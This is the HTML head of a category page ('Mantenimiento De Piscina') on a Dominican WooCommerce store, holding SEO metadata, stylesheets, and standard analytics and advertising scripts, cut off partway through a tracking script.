

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://compradirecta.do/categoria-producto/ferreteria/17032023184934a6/
body_size: 35859
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="https://compradirecta.do/xmlrpc.php">

		<link rel="preload" href="https://compradirecta.do/wp-content/themes/martfury/fonts/linearicons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://compradirecta.do/wp-content/themes/martfury/fonts/eleganticons.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="https://compradirecta.do/wp-content/themes/martfury/fonts/ionicons.woff2" as="font" type="font/woff2" crossorigin>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mantenimiento De Piscina - Compradirecta.do</title>
	<link rel="canonical" href="https://compradirecta.do/categoria-producto/ferreteria/17032023184934a6/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mantenimiento De Piscina - Compradirecta.do" />
	<meta property="og:url" content="https://compradirecta.do/categoria-producto/ferreteria/17032023184934a6/" />
	<meta property="og:site_name" content="Compradirecta.do" />
	<meta property="og:image" content="https://compradirecta.do/wp-content/uploads/2020/03/Logo-CompraDirectaFINAL.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"/categoria-producto/ferreteria/17032023184934a6/","url":"https://compradirecta.do/categoria-producto/ferreteria/17032023184934a6/","name":"Mantenimiento De Piscina - Compradirecta.do","isPartOf":{"@id":"https://compradirecta.do/#website"},"primaryImageOfPage":{"@id":"https://compradirecta.do/categoria-producto/ferreteria/17032023184934a6/#primaryimage"},"image":{"@id":"https://compradirecta.do/categoria-producto/ferreteria/17032023184934a6/#primaryimage"},"thumbnailUrl":"https://compradirecta.do/wp-content/uploads/2023/03/GPS-1874.jpg","breadcrumb":{"@id":"https://compradirecta.do/categoria-producto/ferreteria/17032023184934a6/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://compradirecta.do/categoria-producto/ferreteria/17032023184934a6/#primaryimage","url":"https://compradirecta.do/wp-content/uploads/2023/03/GPS-1874.jpg","contentUrl":"https://compradirecta.do/wp-content/uploads/2023/03/GPS-1874.jpg","width":450,"height":450},{"@type":"BreadcrumbList","@id":"https://compradirecta.do/categoria-producto/ferreteria/17032023184934a6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://compradirecta.do/"},{"@type":"ListItem","position":2,"name":"Ferretería","item":"/categoria-producto/ferreteria/"},{"@type":"ListItem","position":3,"name":"Mantenimiento De Piscina"}]},{"@type":"WebSite","@id":"https://compradirecta.do/#website","url":"https://compradirecta.do/","name":"Compradirecta.do","description":"Ofrece una gran variedad de art&iacute;culos en general, tanto para el hogar,como para oficinas,a un precio s&uacute;per competitivo y de marcas de reconocida calidad.","publisher":{"@id":"https://compradirecta.do/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://compradirecta.do/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://compradirecta.do/#organization","name":"Compra Directa","url":"https://compradirecta.do/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://compradirecta.do/#/schema/logo/image/","url":"https://compradirecta.do/wp-content/uploads/2020/03/Logo-CompraDirectaFINAL.png","contentUrl":"https://compradirecta.do/wp-content/uploads/2020/03/Logo-CompraDirectaFINAL.png","width":800,"height":480,"caption":"Compra Directa"},"image":{"@id":"https://compradirecta.do/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Compradirecta.do.onlinestore/","https://www.instagram.com/compradirecta.do/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://compradirecta.do/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://compradirecta.do/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://compradirecta.do/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcboost-products-compare-css' href='https://compradirecta.do/wp-content/plugins/wcboost-products-compare/assets/css/compare.css' type='text/css' media='all' />
<link rel='stylesheet' id='wcboost-variation-swatches-css' href='https://compradirecta.do/wp-content/plugins/wcboost-variation-swatches/assets/css/frontend.css' type='text/css' media='all' />
<style id='wcboost-variation-swatches-inline-css' type='text/css'>
:root { --wcboost-swatches-item-width: 30px; --wcboost-swatches-item-height: 30px; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://compradirecta.do/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-form-builder-css' href='https://compradirecta.do/wp-content/plugins/woocommerce-warranty/assets/css/form-builder.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc_warranty-css' href='https://compradirecta.do/wp-content/plugins/woocommerce-warranty/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-giftcards-pro-css-css' href='https://compradirecta.do/wp-content/plugins/woo-giftcards-pro/inc/../css/woo-giftcards.css' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://compradirecta.do/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='anime-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20170801' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://compradirecta.do/wp-content/themes/martfury/css/linearicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://compradirecta.do/wp-content/themes/martfury/css/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://compradirecta.do/wp-content/themes/martfury/css/eleganticons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://compradirecta.do/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://compradirecta.do/wp-content/themes/martfury/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-css' href='https://compradirecta.do/wp-content/themes/martfury/style.css' type='text/css' media='all' />
<style id='martfury-inline-css' type='text/css'>
	/* Color Scheme */

	/* Color */

	body {
		--mf-primary-color: #ef4536;
		--mf-background-primary-color: #ef4536;
		--mf-border-primary-color: #ef4536;
	}

	.widget_shopping_cart_content .woocommerce-mini-cart__buttons .checkout,
	 .header-layout-4 .topbar:not(.header-bar),
	 .header-layout-3 .topbar:not(.header-bar){
		background-color: #e03627;
	}

body{font-family: "Work Sans";font-size: 14px;font-weight: 400;line-height: 1.6;color: #666;text-transform: none;}h1{font-family: "Work Sans";font-size: 36px;font-weight: 700;line-height: 1.2;color: #000;text-transform: none;}.entry-content h2, .woocommerce div.product .woocommerce-tabs .panel h2{font-family: "Work Sans";font-size: 30px;font-weight: 700;line-height: 1.2;color: #000;text-transform: none;}h3{font-family: "Work Sans";font-size: 24px;font-weight: 700;line-height: 1.2;color: #000;text-transform: none;}.entry-content h4, .woocommerce div.product .woocommerce-tabs .panel h4{font-family: "Work Sans";font-size: 18px;font-weight: 700;line-height: 1.2;color: #000;text-transform: none;}.entry-content h5, .woocommerce div.product .woocommerce-tabs .panel h5{font-family: "Work Sans";font-size: 16px;font-weight: 700;line-height: 1.2;color: #000;text-transform: none;}.entry-content h6, .woocommerce div.product .woocommerce-tabs .panel h6{font-family: "Work Sans";font-size: 12px;font-weight: 700;line-height: 1.2;color: #000;text-transform: none;}.site-header .primary-nav > ul > li > a, .site-header .products-cats-menu .menu > li > a{font-family: "Work Sans";font-size: 16px;text-transform: none;}.site-header .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a{font-family: "Work Sans";font-size: 16px;font-weight: 600;color: #000;text-transform: none;}.site-header .menu li li a{font-family: "Work Sans";font-size: 14px;font-weight: 400;color: #000;text-transform: none;}.site-footer{font-family: "Work Sans";font-size: 14px;font-weight: 400;color: #666;}.site-footer .footer-widgets .widget .widget-title{font-family: "Work Sans";font-size: 16px;font-weight: 600;color: #000;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://compradirecta.do/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-26544-css' href='https://compradirecta.do/wp-content/uploads/elementor/css/post-26544.css' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://compradirecta.do/wp-content/plugins/chaty/css/chaty-front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-product-bought-together-css' href='https://compradirecta.do/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.css' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-child-style-css' href='https://compradirecta.do/wp-content/themes/martfury-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://compradirecta.do/wp-content/uploads/elementor/google-fonts/css/roboto.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://compradirecta.do/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-96671546-1", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/recaptcha-woo/js/rcfwc.js" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript"src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=es_ES" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/js/plugins/html5shiv.min.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/js/plugins/respond.min.js" id="respond-js"></script>
<![endif]-->
<script type="text/javascript"src="https://compradirecta.do/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/js/plugins/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/themes/martfury/inc/modules/product-bought-together/assets/product-bought-together.js" id="martfury-product-bought-together-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0d1c789464a88f695347d398622ed58d","fragment_name":"wc_fragments_0d1c789464a88f695347d398622ed58d","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript"src="https://compradirecta.do/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "iiqqp3pnor");
		</script>
		<!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
		<script>
			!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '652012271939015', {});fbq('track', 'PageView', {});		</script>

		<!--  <noscript><img height="1" width="1" style="display:none"
		 src="https://www.facebook.com/tr?id=1336191666485656&ev=PageView&noscript=1"
		 /></noscript> -->
				<script>
			(function (window, document) {
				if (window.wcfbq) return;
				window.wcfbq = (function () {
					if (arguments.length > 0) {
						var pixelId, trackType, contentObj;

						if (typeof arguments[0] == 'string') pixelId = arguments[0];
						if (typeof arguments[1] == 'string') trackType = arguments[1];
						if (typeof arguments[2] == 'object') contentObj = arguments[2];

						var params = [];
						if (typeof pixelId === 'string' && pixelId.replace(/\s+/gi, '') != '' &&
							typeof trackType === 'string' && trackType.replace(/\s+/gi, '')) {
